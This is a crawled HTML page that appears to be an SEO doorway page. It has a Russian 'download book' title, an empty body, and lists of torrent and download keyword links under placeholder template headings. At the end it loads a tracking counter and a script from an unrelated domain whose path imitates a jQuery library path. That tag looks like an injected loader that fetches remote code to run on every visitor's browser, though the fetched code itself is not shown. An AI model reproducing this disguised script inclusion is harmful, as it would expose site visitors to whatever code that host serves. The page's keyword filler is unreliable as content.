

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-david-yongi-cho-kniga-chetvertoe-izmerenie-skachat.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Давид йонги чо книга четвертое измерение скачать - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Давид йонги чо книга четвертое измерение скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-igru-gta-russkie-mashiny-cherez-torrent.html">Скачать игру gta русские машины через торрент</a></li>
                                <li><a href="hyr-skachat-lego-star-wars-3-torrent-mehaniki.html">Скачать lego star wars 3 торрент механики</a></li>
                                <li><a href="hyr-winamp-dlya-android-torrent.html">Winamp для андроид торрент</a></li>
                                <li><a href="hyr-goyko-mitich-skachat-torrent.html">Гойко митич скачать торрент</a></li>
                                <li><a href="hyr-tetrad-po-literaturnomu-chteniyu-skachat-3-klass.html">Тетрадь по литературному чтению скачать 3 класс</a></li>
                                <li><a href="hyr-anno-2050.html">Anno 2050</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-spravochnik-kamke.html">Справочник камке</a></li>
                                            <li><a href="hyr-dogovor-po-remontu-elektrooborudovaniya.html">Договор по ремонту электрооборудования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kartinki-mishki-teddi-skachat-na-rabochiy-stol.html">Картинки мишки тедди скачать на рабочий стол</a></li>
                                            <li><a href="hyr-igor-popov-i-feniksovyy-kaliy-smotret-onlayn.html">Игорь попов и фениксовый калий смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-plyusy-i-minusy-zhizni-v-bolshoy-strane.html">Плюсы и минусы жизни в большой стране</a></li>
                                            <li><a href="hyr-istoriya-treh-carey-audiokniga.html">История трех царей аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-pesnyu-ne-toropis.html">Скачать песню не торопись</a></li>
                                            <li><a href="hyr-skachat-drayvera-dlya-fotoapparata-samsung.html">Скачать драйвера для фотоаппарата самсунг</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
